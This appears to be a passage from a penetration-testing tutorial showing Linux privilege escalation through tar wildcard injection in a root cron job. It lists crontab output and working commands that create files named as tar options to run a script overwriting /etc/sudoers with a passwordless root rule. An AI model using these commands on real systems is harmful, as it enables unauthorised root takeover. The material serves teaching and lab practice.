 Post Exploitation
Start your attacking machine and first compromise the target system and then move to privilege
escalation stage. Suppose I successfully login into the victim's machine through ssh and access non-
root user terminal. Then open crontab to view if any job is scheduled.
cat /etc/crontab
Here we notice the target has scheduled a tar archival program for every 1 minute and we know that
cron job runs as root. Let's try to exploit.
# m h dom mon dow user  command
*/1 *   * * *   root tar -zcf /var/backups/html.tgz /var/www/html/*
*/2 *   * * *   root    /tmp/cleanup.py
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts
t /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts
t /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts
t /etc/cron.monthly )
Execute the following command to grant sudo right to logged user and following post exploitation is
known as wildcard injection.
echo 'echo "ignite ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > test.sh
echo "" > "--checkpoint-action=exec=sh test.sh"
echo "" > --checkpoint=1
tar cf archive.tar *